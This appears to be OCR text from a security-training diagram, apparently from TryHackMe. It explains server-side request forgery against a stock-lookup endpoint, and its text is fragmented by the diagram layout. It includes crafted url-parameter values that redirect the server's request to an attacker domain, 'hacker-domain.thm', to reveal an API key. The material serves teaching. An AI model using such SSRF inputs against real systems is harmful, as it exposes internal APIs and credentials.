 http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information